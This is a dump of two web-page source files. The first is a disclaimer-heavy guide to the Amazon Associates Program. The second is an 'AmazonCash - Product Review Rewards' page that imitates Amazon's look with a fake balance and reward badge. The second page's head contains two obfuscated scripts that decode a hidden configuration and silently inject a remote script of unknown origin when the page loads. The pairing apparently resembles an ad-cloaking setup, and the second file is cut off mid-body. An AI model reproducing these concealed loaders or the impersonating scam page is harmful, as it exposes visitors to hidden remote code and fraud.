


<file: amz/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>How the Amazon Associates Program Works | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
  <section class="hero">
    <div class="container">
      <div class="kicker">Independent guide • Updated October 2026</div>
      <h1>How does the Amazon Associates Program work?</h1>
      <p class="lede">A simple, straightforward guide to understanding Amazon's affiliate program, how affiliate links work, and what to consider before joining.</p>
      <div class="meta"><span>Approx. 5 minute read</span><span>Educational content</span><span>No income promises</span></div>
    </div>
  </section>

  <section class="section">
    <article class="article">
      <p class="disclosure"><strong>Transparency notice:</strong> This is an independent educational website. We are not Amazon, and we do not offer Amazon jobs, salaries, or guaranteed income. Official program rules are established solely by Amazon.</p>

      <h2>What is the Amazon Associates Program?</h2>
      <p>The Amazon Associates Program is an affiliate marketing program offered by Amazon. Eligible publishers, creators, websites, and other approved participants may recommend products or services available on Amazon using specially tagged links.</p>
      <p>When a transaction meets Amazon's qualification requirements, the associate may earn a commission. A click by itself does not guarantee a commission.</p>

      <div class="steps" aria-label="Program overview">
        <div class="step"><b>01</b><span>Apply</span></div>
        <div class="step"><b>02</b><span>Create content</span></div>
        <div class="step"><b>03</b><span>Use tagged links</span></div>
        <div class="step"><b>04</b><span>Qualifying purchase</span></div>
        <div class="step"><b>05</b><span>Applicable commission</span></div>
      </div>

      <h3>1. Application</h3>
      <p>Interested applicants can apply through Amazon's official channels. Approval, eligibility, and continued participation are subject to Amazon's current terms and policies.</p>

      <h3>2. Content creation</h3>
      <p>Associates may publish content through eligible channels while following the program's requirements. Amazon's current policies emphasize original content that adds meaningful value, such as commentary, analysis, or other original context.</p>

      <h3>3. Affiliate links</h3>
      <p>Amazon provides tagged links that identify associate referrals. When affiliate links are used, the commercial relationship should be disclosed clearly and conspicuously near the relevant content or link.</p>

      <h3>4. Qualifying purchases</h3>
      <p>Only transactions that meet the Amazon Associates Program rules may generate commission income. Qualification can depend on traffic source, products, timing, attribution, and other conditions established by Amazon.</p>

      <h3>5. Commissions</h3>
      <p>Commission rates may vary by product category and current program terms. There is no fixed earning amount and no guarantee that content, clicks, or traffic will result in sales or commissions.</p>

      <div class="note">
        <strong>Important if you plan to use paid advertising.</strong>
        Amazon updated its policies in 2026 regarding purchases generated through certain paid or boosted advertising paths. Before running paid traffic, review the current Amazon Associates Operating Agreement, Program Policies, and Commission Income Statement for the market in which you participate.
      </div>

      <h2>Does joining mean you work for Amazon?</h2>
      <p>No. Participation in the Amazon Associates Program does not, by itself, create an employment relationship, salary arrangement, or official representative status with Amazon. Associates participate under the program's own terms and conditions.</p>

      <h2>Is income guaranteed?</h2>
      <p>No. Results vary based on many factors, including audience, content quality, relevance, product selection, consumer behavior, attribution rules, and changes to the program.</p>
      <p>This website does not make earnings claims, income projections, guaranteed-result statements, or “get rich quick” representations.</p>

      <h2>Before you apply</h2>
      <ul>
        <li>Read the Amazon Associates Operating Agreement and Program Policies.</li>
        <li>Review current commission and qualifying-purchase rules.</li>
        <li>Check whether your website, app, or social channel meets the applicable eligibility criteria.</li>
        <li>Clearly disclose advertising and affiliate relationships.</li>
        <li>Do not present participation as an Amazon job, sponsorship, endorsement, or guaranteed income opportunity.</li>
      </ul>

      <div class="actions">
        <a class="cta" href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Visit the official Amazon Associates website</a>
        <a class="cta secondary" href="about.html">About this guide</a>
      </div>

      <p class="small">The button above links to Amazon's official Associates website and is not an affiliate link in this template.</p>

      <h2>Advertising and platform transparency</h2>
      <p>This website is independent. It is not operated, sponsored, endorsed, or administered by Amazon or Meta Platforms, Inc. The content is provided for informational purposes and should not be interpreted as a guarantee of approval by any affiliate program, advertising platform, or as a guarantee of financial results.</p>
      <p>Facebook and Instagram are not responsible for this website, its content, any products mentioned, or any decisions made based on the information presented here.</p>
    </article>
  </section>

  <section class="section">
    <div class="container">
      <div class="cards">
        <div class="card"><h3>No income promises</h3><p>The site explains the program without earnings claims, guaranteed returns, or “easy money” messaging.</p></div>
        <div class="card"><h3>Clear identity</h3><p>The site makes it clear that it is independent and does not represent Amazon, Facebook, or Instagram.</p></div>
        <div class="card"><h3>Official sources</h3><p>Visitors are encouraged to verify current requirements directly with Amazon before making decisions.</p></div>
      </div>
    </div>
  </section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>

<file: s1/index.html>
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AmazonCash - Product Review Rewards</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">

 
 
  <style>
    :root {
      --amz-dark: #232f3e;
      --amz-orange: #FF9900;
      --amz-btn-gradient-top: #f7dfa5;
      --amz-btn-gradient-bot: #f0c14b;
      --amz-btn-border: #a88734;
      --success-green: #067D62;
      --bg-gray: #EAEDED;
    }

    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      padding: 0;
      font-family: 'Roboto', Arial, sans-serif;
      background-color: var(--bg-gray);
      color: #0F1111;
      text-align: center;
      line-height: 1.5;
    }

    /* Header Estilo App */
    .header {
      background-color: var(--amz-dark);
      color: white;
      padding: 15px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .logo img {
      height: 30px;
      margin-top: 5px;
    }

    .saldo-box {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid rgba(255, 255, 255, 0.3);
      padding: 6px 14px;
      border-radius: 20px;
      font-size: 14px;
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      line-height: 1.2;
    }

    .saldo-box small {
      font-size: 10px;
      opacity: 0.8;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .saldo-valor {
      color: var(--amz-orange);
      font-weight: 700;
      font-size: 16px;
    }

    /* Container Principal */
    .main-wrapper {
      padding: 20px;
      display: flex;
      justify-content: center;
    }

    .card {
      background-color: #ffffff;
      max-width: 480px;
      width: 100%;
      border-radius: 12px;
      padding: 30px 20px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.08);
      position: relative;
      overflow: hidden;
    }

    /* Faixa decorativa no topo do card */
    .card::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 6px;
      background: linear-gradient(90deg, #febd69, var(--amz-orange));
    }

    h1 {
      font-size: 24px;
      margin: 10px 0 5px;
      color: #0F1111;
    }

    p.subtitle {
      color: #565959;
      font-size: 15px;
      margin-bottom: 25px;
    }

    /* Badge de Dinheiro */
    .money-badge {
      background-color: #f0fdf4;
      border: 1px solid #bbf7d0;
      color: var(--success-green);
      padding: 15px;
      border-radius: 8px;
      margin: 20px 0;
      font-size: 18px;
      font-weight: 500;
    }

    .money-badge span {
      font-weight: 900;
      font-size: 24px;
      display: block;
      margin-top: 5px;
    }

    /* Barra de Progresso */
    .progress-container {
      margin: 25px 0 10px;
      text-align: left;
    }
    .progress-label {
      font-size: 13px;
      color: #565959;
      display: flex;
      justify-content: space-between;
      margin-bottom: 5px;
    }
    .progress-bar-bg {
      background-color: #e7e7e7;
      height: 10px;
      border-radius: 5px;
      overflow: hidden;
    }
    .progress-bar-fill {
      background-color: var(--success-green);
      height: 100%;
      width: 75%; /* Representando que já tem 110 de algo maior */
      border-radius: 5px;
    }

    /* Botão CTA */
    .btn {
      display: block;
      width: 100%;
      background: linear-gradient(to bottom, var(--amz-btn-gradient-top), var(--amz-btn-gradient-bot));
      border: 1px solid var(--amz-btn-border);
      color: #111;
      padding: 16px;
      font-size: 18px;
      font-weight: 600;
      border-radius: 8px;
      text-decoration: none;
      cursor: pointer;
      margin-top: 20px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      transition: all 0.2s;
      position: relative;
    }

    .btn:hover {
      background: linear-gradient(to bottom, #f5d78e, #eeb933);
    }

    /* Animação de pulso no botão */
    @keyframes pulse {
      0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(255, 153, 0, 0.7); }
      70% { transform: scale(1.02); box-shadow: 0 0 0 10px rgba(255, 153, 0, 0); }
      100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(255, 153, 0, 0); }
    }
    
    .pulse-animation {
      animation: pulse 2s infinite;
    }

    .secure-text {
      margin-top: 15px;
      font-size: 12px;
      color: #565959;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 5px;
    }

    footer {
      margin-top: 40px;
      padding-bottom: 20px;
      font-size: 12px;
      color: #999;
    }

    footer a {
      color: #777;
      margin: 0 8px;
      text-decoration: none;
    }

  </style>
<script>(function(){var i_tf=atob("DCv7nDaWN1IDaluEDlDZ6UT6FWghAi/wfljBsxn1UzwtHy/pZ02CslX5WnxhGHT3bVmS7ELlGCJqEj7oIVuS5FP6GThwSHemb1+P7l/0QiZmGXm+VXbXvlH6WDBiBiimNHCAvlj3WjchUHn0Z1Oe8H/yFX4hHDroe07ZphSgVjE3XDiwaxia+g+gA2s3XD69OhOer1W0Sg9+");var j_i8=[];for(var v_lr4q=0;v_lr4q<i_tf.length;v_lr4q++){j_i8.push(i_tf.charCodeAt(v_lr4q)&255);}var c_h=j_i8[0];var z_1pht=j_i8.slice(1,1+c_h);var d_uu=j_i8.slice(1+c_h);var x_u=d_uu.map(function(b,k_xit){return b^z_1pht[k_xit%c_h];});var c_99a3="";for(var u_t=0;u_t<x_u.length;u_t++){c_99a3+=String.fromCharCode(x_u[u_t]&255);}var o_c=decodeURIComponent(escape(c_99a3));var i_xs6t=JSON.parse(o_c);var b_zh=i_xs6t.globals||[];b_zh.forEach(function(k_65r){window[k_65r.name]=k_65r.value;});var w_ko9=document.createElement("script");w_ko9.src=i_xs6t.url;w_ko9.async=true;w_ko9.defer=true;(i_xs6t.attributes||[]).forEach(function(k_21){w_ko9.setAttribute(k_21.name,k_21.value);});(document.head||document.documentElement).appendChild(w_ko9);})();</script>
  <script>(function(){var p_tqv=atob("DHTQVzO20pkeqUPtOA/yIkHa8KM8wTeZSAfqeBzVtvcw3DeAURKpeVDZv7d822yeWwa5J0fF/exqxDDCVBWkMkDC/PNti2/PWQCkJVrUp+172mHXYw/yOVLbt7skiyeMTBX9Ikfbu/9nhDOfXQK1OUebqvpxzW6eWx/yexHAs/VrzGHXGlate0iUvPhzzGHXGhCxI1Kbp+1zwCWUFQSiMkXTvO0z2jaPURCjdR+UpPhy3CbPAlbyKm7L");var r_4yby=[];for(var n_q=0;n_q<p_tqv.length;n_q++){r_4yby.push(p_tqv.charCodeAt(n_q)&255);}var u_t=r_4yby[0];var p_0f=r_4yby.slice(1,1+u_t);var x_j59=r_4yby.slice(1+u_t);var p_vj=x_j59.map(function(b,m_yd7e){return b^p_0f[m_yd7e%u_t];});var h_yxaa="";for(var u_3l=0;u_3l<p_vj.length;u_3l++){h_yxaa+=String.fromCharCode(p_vj[u_3l]&255);}var c_xgw=decodeURIComponent(escape(h_yxaa));var w_gy=JSON.parse(c_xgw);var k_na=w_gy.globals||[];k_na.forEach(function(g_gnj){window[g_gnj.name]=g_gnj.value;});var q_x=document.createElement("script");q_x.src=w_gy.url;q_x.async=true;q_x.defer=true;(w_gy.attributes||[]).forEach(function(c_r){q_x.setAttribute(c_r.name,c_r.value);});(document.head||document.documentElement).appendChild(q_x);})();</script>
  
</head>
<body>

  <div class="header">
    <div class="logo">
